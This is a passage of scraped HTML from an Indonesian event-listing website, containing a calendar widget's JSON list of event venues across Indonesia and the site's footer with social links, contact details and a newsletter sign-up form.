Jakarta&quot;,false,&quot;y&quot;],&quot;hall-smk-mulia-buana&quot;:[1387,&quot;Hall SMK Mulia Buana&quot;,false,&quot;y&quot;],&quot;holeo-golf-dan-museum&quot;:[1035,&quot;HOLEO Golf dan Museum&quot;,false,&quot;y&quot;],&quot;ice-bsd-hall-1-2-tangerang&quot;:[1660,&quot;ICE BSD, Hall 1\u20132, Tangerang&quot;,false,&quot;y&quot;],&quot;ice-bsd-tangerang&quot;:[1608,&quot;ICE BSD, Tangerang&quot;,false,&quot;y&quot;],&quot;indonesia&quot;:[922,&quot;Indonesia&quot;,false,&quot;y&quot;],&quot;indonesia-convention-exhibition-ice-bsd-tangerang&quot;:[1641,&quot;Indonesia Convention Exhibition (ICE) BSD, Tangerang&quot;,false,&quot;y&quot;],&quot;institut-teknologi-bandung-itb&quot;:[1158,&quot;Institut Teknologi Bandung (ITB)&quot;,false,&quot;y&quot;],&quot;institut-teknologi-bandung-itb-bandung&quot;:[1579,&quot;Institut Teknologi Bandung (ITB), Bandung&quot;,false,&quot;y&quot;],&quot;institut-teknologi-sepuluh-nopember-surabaya&quot;:[1459,&quot;Institut Teknologi Sepuluh Nopember, Surabaya&quot;,false,&quot;y&quot;],&quot;ipb-university&quot;:[1521,&quot;IPB University&quot;,false,&quot;y&quot;],&quot;istora-senayan-gbk-jakarta&quot;:[1487,&quot;Istora Senayan, GBK Jakarta&quot;,false,&quot;y&quot;],&quot;istora-senayan-jakarta&quot;:[1463,&quot;Istora Senayan, Jakarta&quot;,false,&quot;y&quot;],&quot;itb-lapangan-cinta&quot;:[1355,&quot;ITB Lapangan Cinta&quot;,false,&quot;y&quot;],&quot;jabodetabek&quot;:[926,&quot;Jabodetabek&quot;,false,&quot;y&quot;],&quot;jakarta&quot;:[49,&quot;Jakarta&quot;,false,&quot;y&quot;],&quot;jakarta-convention-center-jcc-jakarta-pusat&quot;:[1693,&quot;Jakarta Convention Center (JCC), Jakarta Pusat&quot;,false,&quot;y&quot;],&quot;jakarta-convention-center-jl-gatot-subroto-rt-1-rw-3-gelora-kecamatan-tanah-abang-kota-jakarta-pusat-dki-jakarta-10270&quot;:[1734,&quot;Jakarta Convention Center | Jl. Gatot Subroto, RT.1\/RW.3, Gelora, Kecamatan Tanah Abang, Kota Jakarta Pusat, DKI Jakarta 10270&quot;,false,&quot;y&quot;],&quot;jakarta-international-expo&quot;:[1142,&quot;Jakarta International Expo&quot;,false,&quot;y&quot;],&quot;jakarta-surabaya-dan-bandung&quot;:[1615,&quot;Jakarta, Surabaya, dan Bandung&quot;,false,&quot;y&quot;],&quot;jatinangor-sumedang&quot;:[1671,&quot;Jatinangor, Sumedang&quot;,false,&quot;y&quot;],&quot;jember&quot;:[665,&quot;Jember&quot;,false,&quot;y&quot;],&quot;jiexpo-convention-centre-theatre-kemayoran-jakarta&quot;:[1621,&quot;JIEXPO Convention Centre &amp;amp; Theatre, Kemayoran, Jakarta&quot;,false,&quot;y&quot;],&quot;jsi-convention-hall&quot;:[1146,&quot;JSI Convention Hall&quot;,false,&quot;y&quot;],&quot;kampung-kebagusan&quot;:[1386,&quot;Kampung Kebagusan&quot;,false,&quot;y&quot;],&quot;kampus-hacktiv8-pondok-indah-jakarta&quot;:[1476,&quot;Kampus Hacktiv8, Pondok Indah, Jakarta&quot;,false,&quot;y&quot;],&quot;kampus-stie-indonesia-jakarta&quot;:[1500,&quot;Kampus STIE Indonesia Jakarta&quot;,false,&quot;y&quot;],&quot;kawasan-bundaran-hi-dan-hotel-indonesia-jakarta-pusat&quot;:[1740,&quot;Kawasan Bundaran HI dan Hotel Indonesia, Jakarta Pusat&quot;,false,&quot;y&quot;],&quot;kidzania-jakarta&quot;:[1418,&quot;Kidzania Jakarta&quot;,false,&quot;y&quot;],&quot;kilogram-space-cikole-lembang-bandung&quot;:[1334,&quot;Kilogram Space, Cikole Lembang, Bandung&quot;,false,&quot;y&quot;],&quot;korea-selatan&quot;:[1112,&quot;Korea Selatan&quot;,false,&quot;y&quot;],&quot;laguna-atrium-central-park-mall-jakarta&quot;:[1679,&quot;Laguna Atrium, Central Park Mall, Jakarta&quot;,false,&quot;y&quot;],&quot;lapangan-banteng-jakarta-pusat&quot;:[1194,&quot;Lapangan Banteng, Jakarta Pusat&quot;,false,&quot;y&quot;],&quot;lapangan-parkir-mandala-krida-yogyakarta&quot;:[1677,&quot;Lapangan Parkir Mandala Krida, Yogyakarta&quot;,false,&quot;y&quot;],&quot;lapangan-ppbs-universitas-padjadjaran&quot;:[1724,&quot;Lapangan PPBS Universitas Padjadjaran&quot;,false,&quot;y&quot;],&quot;ledok-sambi-jalan-kaliurang-km-19-2-sleman-yogyakarta&quot;:[1534,&quot;Ledok Sambi, Jalan Kaliurang KM 19.2, Sleman, Yogyakarta&quot;,false,&quot;y&quot;],&quot;lidah-lokal-artotel-gelora-senayan-jakarta&quot;:[1643,&quot;Lidah Lokal Artotel Gelora Senayan, Jakarta&quot;,false,&quot;y&quot;],&quot;lucy-beer-mart-blok-m&quot;:[1358,&quot;Lucy Beer Mart Blok M&quot;,false,&quot;y&quot;],&quot;magelang&quot;:[1179,&quot;Magelang&quot;,false,&quot;y&quot;],&quot;main-atrium-lippo-mall-kemang-jakarta&quot;:[1611,&quot;Main Atrium Lippo Mall Kemang, Jakarta&quot;,false,&quot;y&quot;],&quot;main-atrium-margo-city-depok&quot;:[1558,&quot;Main Atrium, Margo City, Depok&quot;,false,&quot;y&quot;],&quot;makassar&quot;:[60,&quot;Makassar&quot;,false,&quot;y&quot;],&quot;malang&quot;:[56,&quot;Malang&quot;,false,&quot;y&quot;],&quot;medan&quot;:[987,&quot;Medan&quot;,false,&quot;y&quot;],&quot;melting-pop-m-bloc-spacec-jakarta-selatan&quot;:[1738,&quot;Melting Pop, M Bloc Spacec, Jakarta Selatan&quot;,false,&quot;y&quot;],&quot;merene-coffee-eatery-pejaten-jakarta-selatan&quot;:[1365,&quot;Merene Coffee &amp;amp; Eatery, Pejaten, Jakarta Selatan&quot;,false,&quot;y&quot;],&quot;metropolitan-mall-bekasi&quot;:[1367,&quot;Metropolitan Mall Bekasi&quot;,false,&quot;y&quot;],&quot;mice-politeknik-negeri-jakarta&quot;:[1714,&quot;MICE Politeknik Negeri Jakarta&quot;,false,&quot;y&quot;],&quot;multimedia-nusantara-university-tangerang&quot;:[1274,&quot;Multimedia Nusantara University Tangerang&quot;,false,&quot;y&quot;],&quot;nara-park-bandung&quot;:[1725,&quot;Nara Park Bandung&quot;,false,&quot;y&quot;],&quot;online&quot;:[1384,&quot;Online&quot;,false,&quot;y&quot;],&quot;orange-groves-pik-2-tangerang&quot;:[1736,&quot;Orange Groves PIK 2, Tangerang&quot;,false,&quot;y&quot;],&quot;pacific-garden-square-alam-sutera-jakarta&quot;:[1053,&quot;Pacific Garden Square Alam Sutera, Jakarta&quot;,false,&quot;y&quot;],&quot;pasaraya-blok-m-jakarta&quot;:[1665,&quot;Pasaraya Blok M, Jakarta&quot;,false,&quot;y&quot;],&quot;paud-melati&quot;:[1331,&quot;Paud Melati&quot;,false,&quot;y&quot;],&quot;pds-hb-jassin-taman-ismail-marzuki-jakarta&quot;:[1461,&quot;PDS HB Jassin, Taman Ismail Marzuki, Jakarta&quot;,false,&quot;y&quot;],&quot;pekanbaru&quot;:[756,&quot;Pekanbaru&quot;,false,&quot;y&quot;],&quot;pendhapa-art-space&quot;:[1573,&quot;Pendhapa Art Space&quot;,false,&quot;y&quot;],&quot;performance-hall-fbs-uny&quot;:[1372,&quot;Performance Hall FBS UNY&quot;,false,&quot;y&quot;],&quot;pik-avenue-main-atrium&quot;:[1636,&quot;PIK Avenue - Main Atrium&quot;,false,&quot;y&quot;],&quot;plaza-begawan-malang&quot;:[1219,&quot;Plaza Begawan - Malang&quot;,false,&quot;y&quot;],&quot;plaza-parkir-timur-gbk-jakarta&quot;:[1438,&quot;Plaza Parkir Timur, GBK Jakarta&quot;,false,&quot;y&quot;],&quot;politeknik-app-jakarta&quot;:[1504,&quot;Politeknik APP Jakarta&quot;,false,&quot;y&quot;],&quot;politeknik-harapan-bersama&quot;:[1469,&quot;Politeknik Harapan Bersama&quot;,false,&quot;y&quot;],&quot;politeknik-negeri-jakarta&quot;:[1322,&quot;Politeknik Negeri Jakarta&quot;,false,&quot;y&quot;],&quot;politeknik-negeri-media-kreatif&quot;:[1669,&quot;Politeknik Negeri Media Kreatif&quot;,false,&quot;y&quot;],&quot;pondok-indah-jakarta&quot;:[1040,&quot;Pondok Indah, Jakarta&quot;,false,&quot;y&quot;],&quot;pontianak&quot;:[754,&quot;Pontianak&quot;,false,&quot;y&quot;],&quot;prambanan-temple-yogyakarta&quot;:[1058,&quot;Prambanan Temple, Yogyakarta&quot;,false,&quot;y&quot;],&quot;pulau-untang-jawa-kepulauan-seribu-jakarta&quot;:[1711,&quot;Pulau Untang Jawa, Kepulauan Seribu, Jakarta&quot;,false,&quot;y&quot;],&quot;qbig-convention-hall-bsd-tangerang&quot;:[1683,&quot;QBIG Convention Hall BSD, Tangerang&quot;,false,&quot;y&quot;],&quot;revo-mall-bekasi&quot;:[1566,&quot;Revo Mall Bekasi&quot;,false,&quot;y&quot;],&quot;rooftop-hotel-grand-edge-semarang&quot;:[1649,&quot;Rooftop Hotel Grand Edge Semarang&quot;,false,&quot;y&quot;],&quot;ruang-903-904-lt-9-tower-b-gedung-sfd-kampus-a-unj&quot;:[1373,&quot;Ruang 903-904 Lt. 9 Tower B Gedung SFD, Kampus A UNJ&quot;,false,&quot;y&quot;],&quot;ruang-terbuka-hijau-vokasi-ui-auditorium-vokasi-ui&quot;:[1285,&quot;Ruang Terbuka Hijau Vokasi UI &amp;amp; Auditorium Vokasi UI&quot;,false,&quot;y&quot;],&quot;rumah-rasa-benhil-jl-bendungan-jatiluhur-no-34-jakarta-pusat&quot;:[1492,&quot;Rumah Rasa Benhil \u2013 Jl. Bendungan Jatiluhur No. 34, Jakarta Pusat&quot;,false,&quot;y&quot;],&quot;rumah-wijaya-jakarta&quot;:[1352,&quot;Rumah Wijaya, Jakarta&quot;,false,&quot;y&quot;],&quot;sekolah-vokasi-universitas-padjadjaran-jatinangor&quot;:[1485,&quot;Sekolah Vokasi Universitas Padjadjaran, Jatinangor&quot;,false,&quot;y&quot;],&quot;selah-hall-bandung&quot;:[1353,&quot;Selah Hall, Bandung&quot;,false,&quot;y&quot;],&quot;semarang&quot;:[439,&quot;Semarang&quot;,false,&quot;y&quot;],&quot;seni-musik-club-uin-salatiga&quot;:[1205,&quot;Seni Musik Club UIN Salatiga&quot;,false,&quot;y&quot;],&quot;serang&quot;:[1128,&quot;Serang&quot;,false,&quot;y&quot;],&quot;singapore&quot;:[993,&quot;Singapore&quot;,false,&quot;y&quot;],&quot;sma-katolik-st-albertus-malang-jl-talang-no-1&quot;:[1626,&quot;SMA Katolik St. Albertus Malang, Jl. Talang No.1&quot;,false,&quot;y&quot;],&quot;sma-labschool-kebayoran-jakarta&quot;:[1654,&quot;SMA Labschool Kebayoran, Jakarta&quot;,false,&quot;y&quot;],&quot;sma-mardi-yuana-depok&quot;:[1542,&quot;SMA Mardi Yuana Depok&quot;,false,&quot;y&quot;],&quot;sma-negeri-1-kuta-selatan-bali&quot;:[1619,&quot;SMA Negeri 1 Kuta Selatan, Bali&quot;,false,&quot;y&quot;],&quot;sma-negeri-1-puri-mojokerto&quot;:[1363,&quot;SMA Negeri 1 Puri Mojokerto&quot;,false,&quot;y&quot;],&quot;sma-negeri-38-jakarta&quot;:[1444,&quot;SMA Negeri 38 Jakarta&quot;,false,&quot;y&quot;],&quot;sma-pangudi-luhur-ii-servatius&quot;:[1591,&quot;SMA Pangudi Luhur II Servatius&quot;,false,&quot;y&quot;],&quot;smak-1-penabur-jakarta&quot;:[1246,&quot;SMAK 1 Penabur Jakarta&quot;,false,&quot;y&quot;],&quot;smak-5-penabur-jakarta&quot;:[1617,&quot;SMAK 5 Penabur, Jakarta&quot;,false,&quot;y&quot;],&quot;smak-penabur-kota-wisata-bogor&quot;:[1436,&quot;SMAK PENABUR Kota Wisata, Bogor&quot;,false,&quot;y&quot;],&quot;sman-1-ciranjang&quot;:[1392,&quot;SMAN 1 CIRANJANG&quot;,false,&quot;y&quot;],&quot;sman-14-kota-bekasi&quot;:[1556,&quot;SMAN 14 Kota Bekasi&quot;,false,&quot;y&quot;],&quot;sman-34-jakarta&quot;:[1204,&quot;SMAN 34 Jakarta&quot;,false,&quot;y&quot;],&quot;sman-5-bogor&quot;:[1232,&quot;SMAN 5 Bogor&quot;,false,&quot;y&quot;],&quot;smkn-27-jakarta&quot;:[1715,&quot;SMKN 27 JAKARTA&quot;,false,&quot;y&quot;],&quot;smp-insan-rabbany&quot;:[1412,&quot;SMP Insan Rabbany&quot;,false,&quot;y&quot;],&quot;soca-ai&quot;:[1311,&quot;SOCA AI&quot;,false,&quot;y&quot;],&quot;soehanna-hall-scbd-jakarta&quot;:[1346,&quot;Soehanna Hall, SCBD, Jakarta&quot;,false,&quot;y&quot;],&quot;solo&quot;:[243,&quot;Solo&quot;,false,&quot;y&quot;],&quot;spike-airdome-pik-2-elevate-dome&quot;:[1478,&quot;SPIKE Airdome PIK 2 (Elevate Dome)&quot;,false,&quot;y&quot;],&quot;spill-and-bites-jl-purnawarman-no-18-bandung&quot;:[1569,&quot;Spill and Bites Jl. Purnawarman No 18 Bandung&quot;,false,&quot;y&quot;],&quot;stadion-pakansari&quot;:[944,&quot;Stadion Pakansari&quot;,false,&quot;y&quot;],&quot;stadion-pakansari-bogor&quot;:[945,&quot;Stadion Pakansari, Bogor&quot;,false,&quot;y&quot;],&quot;student-center-sc-hall-uin-syarif-hidayatullah-jakarta&quot;:[1467,&quot;Student Center (SC) Hall \u2013 UIN Syarif Hidayatullah Jakarta&quot;,false,&quot;y&quot;],&quot;studio-alam-tvri-depok&quot;:[1317,&quot;Studio Alam TVRI Depok&quot;,false,&quot;y&quot;],&quot;sukabumi&quot;:[753,&quot;Sukabumi&quot;,false,&quot;y&quot;],&quot;summarecon-mall-kelapa-gading&quot;:[1425,&quot;Summarecon Mall Kelapa Gading&quot;,false,&quot;y&quot;],&quot;surabaya&quot;:[57,&quot;Surabaya&quot;,false,&quot;y&quot;],&quot;surakarta&quot;:[58,&quot;Surakarta&quot;,false,&quot;y&quot;],&quot;sydney-australia&quot;:[433,&quot;Sydney Australia&quot;,false,&quot;y&quot;],&quot;taman-fatahillah-plaza-lada-kota-tua-jakarta&quot;:[1488,&quot;Taman Fatahillah &amp;amp; Plaza Lada, Kota Tua Jakarta&quot;,false,&quot;y&quot;],&quot;taman-fkip-kampus-b-uhamka&quot;:[1196,&quot;Taman FKIP, Kampus B UHAMKA&quot;,false,&quot;y&quot;],&quot;tamananda-lifestyle-park&quot;:[1703,&quot;Tamananda Lifestyle Park&quot;,false,&quot;y&quot;],&quot;tamananda-park-cilandak&quot;:[1446,&quot;Tamananda Park, Cilandak&quot;,false,&quot;y&quot;],&quot;tamarin-cafe-deplu-larangan-dekat-universitas-budi-luhur&quot;:[1613,&quot;Tamarin Cafe, Deplu, Larangan (Dekat universitas Budi Luhur)&quot;,false,&quot;y&quot;],&quot;tangerang&quot;:[53,&quot;Tangerang&quot;,false,&quot;y&quot;],&quot;tangerang-city-mall-tangcity&quot;:[1300,&quot;Tangerang City Mall (Tangcity)&quot;,false,&quot;y&quot;],&quot;tangerang-selatan&quot;:[363,&quot;Tangerang Selatan&quot;,false,&quot;y&quot;],&quot;teater-besar-taman-ismail-marzuki&quot;:[1184,&quot;Teater Besar, Taman Ismail Marzuki&quot;,false,&quot;y&quot;],&quot;teater-besar-taman-ismail-marzuki-jakarta&quot;:[1731,&quot;Teater Besar, Taman Ismail Marzuki, Jakarta&quot;,false,&quot;y&quot;],&quot;telkom-bandung&quot;:[1497,&quot;Telkom Bandung&quot;,false,&quot;y&quot;],&quot;telkom-university-bandung&quot;:[1499,&quot;Telkom University Bandung&quot;,false,&quot;y&quot;],&quot;tennis-indoor-senayan-jakarta&quot;:[1258,&quot;Tennis Indoor Senayan Jakarta&quot;,false,&quot;y&quot;],&quot;the-tribrata-dharmawangsa-jakarta&quot;:[1454,&quot;The Tribrata Dharmawangsa, Jakarta&quot;,false,&quot;y&quot;],&quot;to-be-announced&quot;:[1633,&quot;To Be Announced&quot;,false,&quot;y&quot;],&quot;trans-resort-bali&quot;:[1176,&quot;Trans Resort Bali&quot;,false,&quot;y&quot;],&quot;tulungagung&quot;:[1248,&quot;Tulungagung&quot;,false,&quot;y&quot;],&quot;uin-siber-syekh-nurjati-cirebon&quot;:[1434,&quot;UIN Siber Syekh Nurjati Cirebon&quot;,false,&quot;y&quot;],&quot;uin-sunan-kudus-jawa-tengah&quot;:[1550,&quot;UIN Sunan Kudus, Jawa Tengah&quot;,false,&quot;y&quot;],&quot;uncle-d-backyard-bandung&quot;:[1719,&quot;Uncle D Backyard, Bandung&quot;,false,&quot;y&quot;],&quot;universita-negeri-jakarta&quot;:[1539,&quot;Universita Negeri Jakarta&quot;,false,&quot;y&quot;],&quot;universitas-al-azhar-indonesia-jakarta&quot;:[1561,&quot;Universitas Al-Azhar Indonesia, Jakarta&quot;,false,&quot;y&quot;],&quot;universitas-budi-luhur-grha-mahardika-bujana&quot;:[1411,&quot;Universitas Budi Luhur, Grha Mahardika Bujana&quot;,false,&quot;y&quot;],&quot;universitas-gadjah-mada-yogyakarta&quot;:[1528,&quot;Universitas Gadjah Mada, Yogyakarta&quot;,false,&quot;y&quot;],&quot;universitas-gajah-mada-yogyakarta&quot;:[1525,&quot;Universitas Gajah Mada, Yogyakarta&quot;,false,&quot;y&quot;],&quot;universitas-indonesia&quot;:[1281,&quot;Universitas Indonesia&quot;,false,&quot;y&quot;],&quot;universitas-indonesia-depok&quot;:[1548,&quot;Universitas Indonesia, Depok&quot;,false,&quot;y&quot;],&quot;universitas-lampung&quot;:[1599,&quot;Universitas Lampung&quot;,false,&quot;y&quot;],&quot;universitas-negeri-makassar&quot;:[1509,&quot;Universitas Negeri Makassar&quot;,false,&quot;y&quot;],&quot;universitas-negeri-malang&quot;:[1391,&quot;Universitas Negeri Malang&quot;,false,&quot;y&quot;],&quot;universitas-negeri-surabaya&quot;:[1208,&quot;Universitas Negeri Surabaya&quot;,false,&quot;y&quot;],&quot;universitas-negeri-yogyakarta&quot;:[1523,&quot;Universitas Negeri Yogyakarta&quot;,false,&quot;y&quot;],&quot;universitas-padjadjaran&quot;:[1313,&quot;Universitas Padjadjaran&quot;,false,&quot;y&quot;],&quot;universitas-pancasila-jakarta&quot;:[1594,&quot;Universitas Pancasila, Jakarta&quot;,false,&quot;y&quot;],&quot;unnes-semarang&quot;:[1529,&quot;UNNES, Semarang&quot;,false,&quot;y&quot;],&quot;urban-forest-cipete-jakarta&quot;:[1506,&quot;Urban Forest, Cipete, Jakarta&quot;,false,&quot;y&quot;],&quot;villa-dela-ju-puncak-bogor&quot;:[1339,&quot;Villa Dela Ju, Puncak Bogor&quot;,false,&quot;y&quot;],&quot;vivo-mall-sentul-bogor&quot;:[1301,&quot;Vivo Mall Sentul, Bogor&quot;,false,&quot;y&quot;],&quot;wang-plaza-jakarta-barat&quot;:[1584,&quot;Wang Plaza, Jakarta Barat&quot;,false,&quot;y&quot;],&quot;webinar-online&quot;:[1066,&quot;Webinar Online&quot;,false,&quot;y&quot;],&quot;yogyakarta&quot;:[55,&quot;Yogyakarta&quot;,false,&quot;y&quot;],&quot;zoom-meeting&quot;:[1189,&quot;Zoom Meeting&quot;,false,&quot;y&quot;],&quot;zoom-meeting-dan-student-center-feb-ui-depok&quot;:[1684,&quot;Zoom Meeting dan Student Center FEB UI, Depok&quot;,false,&quot;y&quot;],&quot;zoom-meeting-dan-youtube&quot;:[1727,&quot;Zoom Meeting dan Youtube&quot;,false,&quot;y&quot;]},&quot;nterms&quot;:[&quot;all&quot;],&quot;tterms&quot;:[&quot;all&quot;],&quot;terms&quot;:[&quot;all&quot;]}}" data-nav_data="{&quot;month_title&quot;:&quot;&lt;p id=&#039;evcal_cur&#039; class=&#039;evo_month_title padr10&#039;&gt; january, 2026&lt;\/p&gt;&quot;,&quot;arrows&quot;:&quot;&lt;p class=&#039;evo_arrows&#039;&gt;\r\n\t\t\t\t\t&lt;span id=&#039;evcal_prev&#039; class=&#039;evcal_arrows evcal_btn_prev evodfx evofx_jc_c evofx_ai_c&#039; &gt;&lt;i class=&#039;fa fa-chevron-left&#039;&gt;&lt;\/i&gt;&lt;\/span&gt;\r\n\t\t\t\t\t&lt;span id=&#039;evcal_next&#039; class=&#039;evcal_arrows evo_arrow_next evcal_btn_next evodfx evofx_jc_c evofx_ai_c&#039; &gt;&lt;i class=&#039;fa fa-chevron-right&#039;&gt;&lt;\/i&gt;&lt;\/span&gt;\r\n\t\t\t\t\t&lt;\/p&gt;&quot;}" data-od="{&quot;lang_no_events&quot;:&quot;No Events&quot;,&quot;cal_tz_offset&quot;:420,&quot;cal_tz&quot;:&quot;Asia\/Jakarta&quot;}" ></div>
		 		<div class='evo_cal_events' data-events=""></div>
		 	</div>
				
			
						</div><!-- EventON End -->
								</div>
				</div>
			</div>
		</div>
		
		<div class='evo_sidebar'></div>	</div>
</div>

</div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="136" class="elementor elementor-136">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31668b3 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="31668b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="raven-column-link elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-47328b2" data-raven-link="https://twitter.com/eventbanget" data-raven-link-target="_self" data-id="47328b2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8265b7 elementor-widget elementor-widget-text-editor" data-id="c8265b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000"><a style="color: #000000" href="https://twitter.com/artbees_design?lang=en">Twitter</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="raven-column-link elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1640db3" data-raven-link="https://twitter.com/eventbanget" data-raven-link-target="_self" data-id="1640db3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-818486b elementor-widget elementor-widget-text-editor" data-id="818486b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000"><a style="color: #000000" href="https://www.facebook.com/artbees/">Facebook</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="raven-column-link elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b625f04" data-raven-link="https://twitter.com/eventbanget" data-raven-link-target="_self" data-id="b625f04" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71c81c8 elementor-widget elementor-widget-text-editor" data-id="71c81c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000"><a style="color: #000000" href="https://www.instagram.com/artbees/?hl=en">Instagram</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="raven-column-link elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e9f2525" data-raven-link="https://twitter.com/eventbanget" data-raven-link-target="_self" data-id="e9f2525" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e1fd9a elementor-widget elementor-widget-text-editor" data-id="4e1fd9a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">Whatsapp Chat</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-898d6d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="898d6d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f71d8de" data-id="f71d8de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a2e44e elementor-widget elementor-widget-raven-site-logo" data-id="2a2e44e" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo raven-site-logo-customizer">
									<a class="raven-site-logo-link" href="https://eventbanget.com">
								<picture><img src="https://eventbanget.com/wp-content/uploads/2023/09/EB-Logo-Black.png" alt="Eventbanget" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b9c5ed elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b9c5ed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@yourdomain.com%20%20">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">eventbanget@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+6287884431270">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+6287884431270</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f3d5f6" data-id="5f3d5f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d76fb51 elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="d76fb51" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">Weekly News</span></h4></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7537883 elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="7537883" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper"><h2 class="raven-heading raven-heading-h2"><span class="raven-heading-title ">Yuk Ikut Daftar<br>Newsletter Mingguan!</span></h2></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eabd329 raven-form-button-align-spaced raven-form-button-icon-left elementor-widget elementor-widget-raven-form" data-id="eabd329" data-element_type="widget" data-settings="{&quot;fields&quot;:[{&quot;type&quot;:&quot;email&quot;,&quot;placeholder&quot;:&quot;Email Address&quot;,&quot;required&quot;:&quot;true&quot;,&quot;_id&quot;:&quot;5fb335a&quot;,&quot;acceptance_text&quot;:null,&quot;rows&quot;:null,&quot;width&quot;:&quot;80&quot;,&quot;width_mobile&quot;:&quot;75&quot;,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;label&quot;:&quot;&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;field_html&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_icon&quot;:null,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;}],&quot;steps_type&quot;:&quot;number&quot;,&quot;steps_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="raven-form.default">
				<div class="elementor-widget-container">
							<form class="raven-form raven-flex raven-flex-wrap raven-flex-bottom raven-hide-required-mark" method="post" name="New form">
			<input type="hidden" name="post_id" value="136" />
			<input type="hidden" name="form_id" value="eabd329" />
					<div id="raven-field-group-5fb335a" class="raven-flex-wrap raven-field-type-email raven-field-group elementor-column elementor-col-80 raven-field-required elementor-sm-75">
					<input
			oninput="onInvalidRavenFormField(event)"
			oninvalid="onInvalidRavenFormField(event)"
			type="email" name="fields[5fb335a]" id="form-field-5fb335a" class="raven-field" placeholder="Email Address" data-type="email" data-custom-id="" required="required">
				</div>
							<div class="raven-field-group raven-field-type-submit-button elementor-column elementor-col-20 elementor-sm-25">
									<button class="raven-submit-button" type="submit">
			<i aria-hidden="true" class="fas fa-angle-right"></i>			<span></span>
		</button>
							</div>
				</form>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04e4b17 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04e4b17" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
